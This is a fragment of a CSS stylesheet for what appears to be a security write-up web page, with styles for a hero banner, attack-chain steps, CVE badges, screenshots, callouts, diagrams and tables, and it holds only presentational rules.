    inset: 0;
    background-image: linear-gradient(rgba(0, 230, 118, .04) 1px, transparent 1px), linear-gradient(90deg, rgba(0, 230, 118, .04) 1px, transparent 1px);
    background-size: 42px 42px;
    -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, #000, transparent 75%);
    mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, #000, transparent 75%);
    pointer-events: none
}

.wu-hero-inner { position: relative; max-width: 760px; margin: 0 auto }

.wu-tag {
    display: inline-flex;
    align-items: center;
    gap: .5rem;
    font-family: var(--mono);
    font-size: .68rem;
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--accent);
    border: 1px solid var(--accent-line);
    background: var(--accent-soft);
    padding: .35rem .8rem;
    border-radius: 100px;
    margin-bottom: 1.5rem
}

.wu-title {
    font-family: var(--mono);
    font-weight: 700;
    font-size: clamp(2.4rem, 6vw, 4rem);
    line-height: 1.05;
    letter-spacing: -.02em;
    color: var(--text-bright);
    margin-bottom: 1rem
}

.wu-title .nm { color: var(--accent); text-shadow: 0 0 40px rgba(0, 230, 118, .35) }

.wu-sub {
    font-size: 1.02rem;
    color: var(--text-dim);
    max-width: 600px;
    margin: 0 auto 2.25rem;
    line-height: 1.7
}

.wu-stats {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 1.75rem;
    margin-bottom: 2.75rem
}

.wu-stat { text-align: center }
.wu-stat .v { display: block; font-family: var(--mono); font-size: 1.25rem; font-weight: 700; color: var(--accent) }
.wu-stat .l { font-family: var(--mono); font-size: .62rem; letter-spacing: .08em; text-transform: uppercase; color: var(--text-faint) }

.wu-shot { position: relative; max-width: 520px; margin: 0 auto }
.wu-shot img {
    width: 100%;
    display: block;
    border-radius: 12px;
    border: 1px solid var(--accent-line);
    box-shadow: 0 0 60px rgba(0, 230, 118, .10), 0 20px 60px rgba(0, 0, 0, .55)
}

.wu-chain { max-width: 760px; margin: 0 auto; padding: 3.5rem 1.5rem 0 }
.wu-chain .lbl { font-family: var(--mono); font-size: .7rem; letter-spacing: .16em; text-transform: uppercase; color: var(--accent); margin-bottom: .6rem }
.wu-chain h2 { font-family: var(--mono); font-size: 1.5rem; font-weight: 700; color: var(--text-bright); margin-bottom: 2rem }

.chain-step { display: grid; grid-template-columns: 44px 1fr; gap: 0 1.1rem; position: relative }
.chain-step:not(:last-child) .chain-content { padding-bottom: 1.75rem }
.chain-step:not(:last-child)::before {
    content: "";
    position: absolute;
    left: 21px;
    top: 44px;
    bottom: 0;
    width: 2px;
    background: linear-gradient(var(--accent), var(--border))
}
.chain-num {
    width: 44px;
    height: 44px;
    border-radius: 50%;
    border: 2px solid var(--accent);
    background: var(--bg);
    color: var(--accent);
    font-family: var(--mono);
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1
}
.chain-content h3 { font-family: var(--mono); font-size: .95rem; color: var(--text-bright); margin: .55rem 0 .2rem }
.chain-content p { font-size: .86rem; color: var(--text-dim) }

.cve {
    display: inline-block;
    font-family: var(--mono);
    font-size: .6rem;
    font-weight: 700;
    letter-spacing: .04em;
    color: #ff6b35;
    border: 1px solid rgba(255, 107, 53, .4);
    background: rgba(255, 107, 53, .12);
    padding: .1rem .45rem;
    border-radius: 4px;
    margin-left: .4rem;
    vertical-align: middle
}

.step-sec { margin-bottom: 3.5rem }
.step-head { display: flex; align-items: flex-start; gap: 1.1rem; margin-bottom: 1.5rem; padding-bottom: 1.1rem; border-bottom: 1px solid var(--border) }
.step-num { font-family: var(--mono); font-size: 2.6rem; font-weight: 700; line-height: 1; color: var(--border); min-width: 2.4ch }
.step-head .t h2 { font-family: var(--display); font-size: 1.4rem; color: var(--text-bright); margin: 0 0 .2rem }
.step-head .t h2::before { display: none }
.step-head .t p { font-family: var(--mono); font-size: .72rem; color: var(--text-dim); margin: 0 }

.shot { margin: 1.5rem 0; border: 1px solid var(--border); border-radius: 10px; overflow: hidden }
.shot .cap { font-family: var(--mono); font-size: .68rem; color: var(--text-dim); padding: .6rem .9rem; background: var(--bg-panel); border-bottom: 1px solid var(--border); display: flex; gap: .5rem; align-items: center }
.shot .cap::before { content: "\1F4F8" }
.shot img { width: 100%; display: block }

.callout .k { display: block; font-family: var(--mono); font-size: .72rem; letter-spacing: .05em; color: var(--accent); margin-bottom: .35rem }
.callout.warn { border-left-color: #ff6b35 }
.callout.warn .k { color: #ff6b35 }

.wu-diagram { background: var(--bg-panel); border: 1px solid var(--border); border-radius: 10px; padding: 1.25rem 1.3rem; margin: 1.5rem 0; overflow-x: auto }
.wu-diagram .cap { font-family: var(--mono); font-size: .64rem; letter-spacing: .12em; text-transform: uppercase; color: var(--text-faint); margin-bottom: .8rem }
.wu-diagram pre { font-family: var(--mono); font-size: .72rem; line-height: 1.6; color: var(--text); white-space: pre; margin: 0 }
.wu .post-content .wu-diagram pre { padding-top: 0 }
.wu .post-content .wu-diagram pre::before,
.wu .post-content .wu-diagram pre::after { display: none }

.wu-table { width: 100%; border-collapse: collapse; margin: 1.25rem 0; font-size: .86rem }
.wu-table th { text-align: left; font-family: var(--mono); font-size: .62rem; letter-spacing: .08em; text-transform: uppercase; color: var(--text-faint); padding: .6rem .7rem; border-bottom: 1px solid var(--border) }
.wu-table td { padding: .7rem .7rem; border-bottom: 1px solid var(--border-soft); vertical-align: top; color: var(--text-dim) }
.wu-table td.n { color: var(--accent); font-family: var(--mono); font-weight: 700 }
.wu-table td.v { color: var(--text-bright) }

@media (max-width: 640px) {
    .step-head { gap: .75rem }
    .step-num { font-size: 2rem }
    .wu-stats { gap: 1.1rem }
    .wu-hero { padding: 6rem 1.2rem 2.5rem }
}
</file>
